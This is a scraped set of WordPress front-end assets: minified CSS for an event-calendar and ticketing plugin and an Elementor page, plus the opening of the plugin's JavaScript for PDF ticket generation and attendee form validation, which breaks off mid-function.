.etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a{height:35px;line-height:35px;width:35px}#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{bottom:0;height:6px;width:6px}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item{border-bottom:1px solid #ddd;padding:0 0 10px}#sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{flex:0 0 100%;max-width:100%;padding:0}#sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-4,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-4,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7{flex:0 0 100%;max-width:100%}#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{border:0;padding:0}#sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper{padding:1rem}#sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.main-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list{background:#f6f6f6;height:100%;padding:20px 0}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{padding:4px 0}#sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{align-items:center;display:flex;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{display:flex;flex-direction:column;margin:20px 0 0;padding:0}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{align-items:center;border:1px solid #f2f2f2;border-radius:3px;color:#333;display:inline-flex;font-weight:600;line-height:1;margin:0;min-width:172px;padding:7px 12px 5px;text-transform:capitalize;transition:all .3s ease}.etn-calender-list a:hover{background:#5d78ff;border-color:transparent;color:#fff}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{font-size:.875rem;margin:-4px 0 0 15px}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{color:#5d78ff;font-size:1rem;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;line-height:1;margin:0;padding:5px 0}@media(max-width:991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0 5px;color:#fff;display:inline-block;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px;padding:0 9px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{bottom:15px;position:absolute;right:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;border-radius:5px;margin:0;padding:30px}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-event-related-post .etn-event-location span:not(:last-child),.etn-related-event-wrap .etn-event-location span:not(:last-child){margin-right:5px;position:relative}.etn-event-related-post .etn-event-location span:not(:last-child):before,.etn-related-event-wrap .etn-event-location span:not(:last-child):before{content:",";position:absolute;right:-5px}.registration-expired-message{font-size:18px;line-height:1.4;margin:0;text-align:center}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{border:1px solid #e4e5ec;border-radius:8px;display:grid;gap:30px;grid-template-columns:repeat(2,1fr);padding:30px}@media screen and (max-width:767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{align-items:center;display:flex;flex:0 0 50%;gap:20px}.wrap-seat-plan-form .etn-summary-icon{align-items:center;border:1px solid #e4e5ec;border-radius:50%;display:flex;flex:0 0 50px;height:50px;justify-content:center}.wrap-seat-plan-form .etn-summary-description h4{color:#606469;font-size:14px;font-weight:400;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:700;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:transparent;margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;border-radius:10px;padding:30px 40px}.wrap-seat-plan-form .etn-checkout-button{align-items:center;background-color:#5d5dff;border-radius:40px;color:#fff;display:flex;font-size:14px;font-weight:600;height:46px;justify-content:center;line-height:1;margin-top:30px;text-align:center;text-transform:uppercase;width:100%}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0}.wrap-seat-plan-form .selected-seats-list li{font-size:16px;font-weight:700}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{font-weight:700;margin:0}.etn-ticket-details .single-ticket-seats__list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0;padding:0}.etn-ticket-details .single-ticket-seats__list li{font-size:14px;font-weight:400}.etn-ticket-details .single-ticket-details{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{align-items:center;display:flex;justify-content:center}.button--loading:before{animation:loading-spinner-animation 1s linear infinite;border-color:#3582c4 transparent #fff;border-radius:50%;border-style:solid;border-width:3px;content:" ";height:.75em;margin-right:.5em;width:.75em}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532
body_size: 839
content:
.elementor-28662 .elementor-element.elementor-element-75f115c{--display:flex;--min-height:100vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:100px;--padding-left:12px;--padding-right:12px;}.elementor-28662 .elementor-element.elementor-element-75f115c:not(.elementor-motion-effects-element-type-background), .elementor-28662 .elementor-element.elementor-element-75f115c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-35055e5{--display:flex;--padding-top:32px;--padding-bottom:32px;--padding-left:32px;--padding-right:32px;}.elementor-28662 .elementor-element.elementor-element-35055e5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown{background-color:#E5EFF5;border-style:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:focus,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle:focus{color:var( --e-global-color-9c30cc4 );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:focus,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.highlighted{background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-9c30cc4 );background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown .elementor-item, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;text-transform:none;font-style:normal;text-decoration:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto Mono";font-size:14px;font-weight:500;fill:var( --e-global-color-3853164 );color:var( --e-global-color-3853164 );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-28662 .elementor-element.elementor-element-5c53660 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:hover, .elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:focus{color:var( --e-global-color-741acba7 );}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:hover svg, .elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:focus svg{fill:var( --e-global-color-741acba7 );}#elementor-popup-modal-28662 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-28662{background-color:#00000029;justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-28662 .dialog-message{width:91vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-28662 .dialog-close-button{display:flex;font-size:36px;}@media(max-width:767px){.elementor-28662 .elementor-element.elementor-element-5c53660 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-28662 .elementor-element.elementor-element-35055e5{--width:60.442%;}}

--- FILE ---
content_type: text/javascript
request_url: https://onereq.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=880788a1fd36914526e8
body_size: 3856
content:
(()=>{"use strict";const e=window.wp.i18n;function t(e){const t=window.jspdf.jsPDF,n=document.getElementById("etn_attendee_details_to_print").innerHTML,a=new t("p","pt","a4"),i=e.target.dataset.ticketname,r="<div class='etn-ticket-pdf-wrapper' style='padding: 05px 15px; width:575px;height: 820px; margin: auto;'>"+n+"</div>";a.html(r,{callback:function(){a.save(i)},x:10,y:10})}jQuery(document).ready((function(n){var a=n(".etn-countdown-wrap");function i(e){var t=null;return n(e).find("input").each((function(){var e=n(this);if("required"===e.attr("data-etn_required")&&("checkbox"===e.attr("type")||"radio"===e.attr("type")))return t="input[name='"+e.attr("name")+"']",!1})),t}function r(e){var t=e?["input[name='name']","input[name='email']","input[name='phone']"]:["input[name='attendee_name[]']","input[name='attendee_email[]']","input[name='attendee_phone[]']"];if(n(".etn-attendee-extra-fields").length>0){var a=[];if(t=[],n("input:not(:submit,:hidden)").each((function(){a.push({name:this.name,value:this.value})})),n(".etn-checkbox-field-wrap").length>0&&n(".etn-checkbox-field-wrap").find("input").each((function(e){const a=i(n(this).parent());t.push(a)})),n(".etn-radio-field-wrap").length>0){const e=i(".etn-radio-field-wrap");t.push(e)}a.length>0&&a.map((function(e){var a=n("input[name='"+e.name+"']");"required"==a.attr("required")&&"hidden"!==a.attr("type")&&t.push("input[name='"+e.name+"']")}))}return t}function s(t,a){var i=[];n.each(t,(function(t,r){var s=n(r);switch(s.attr("type")){case"text":case"email":case"tel":case"number":case"date":void 0!==s.val()&&""!=s.val()||(s.addClass("attendee_error"),i.push(r));break;case"radio":case"checkbox":s.is('[data-etn_required="required"]')&&!s.is(":checked")&&(s.addClass("attendee_error"),i.push(r))}n(".attende_form").on("keyup change",r,(function(){var t=n(this),i=t.attr("type"),s=t.attr("id"),d=function(t,a,i=""){var 